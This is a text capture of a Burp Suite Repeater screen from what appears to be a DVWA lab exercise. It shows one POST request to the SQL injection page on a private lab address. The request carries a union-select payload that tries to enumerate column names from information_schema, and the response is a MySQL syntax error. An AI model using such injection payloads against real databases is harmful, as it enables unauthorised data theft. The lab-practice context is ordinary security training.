 1 2 3 4 12:57
Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < > Target: http://192.168.80.145
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.80.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.80.145/dvwa/vulnerabilities/sqli/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 120
10 Origin: http://192.168.80.145
11 Connection: close
12 Cookie: security=medium; PHPSESSID=14e25onisogeuh3n3mlfkegd9s
13 Upgrade-Insecure-Requests: 1
14
15 id=1 union select 1,group_concat(column_name) from information_schema.columns where
table_schema='users'#&Submit=Submit
Search... 0 matches
Response
Pretty Raw Hex Render \n
You have an error in your SQL syntax; check the manual that corresponds to your MySQL
Done 521 bytes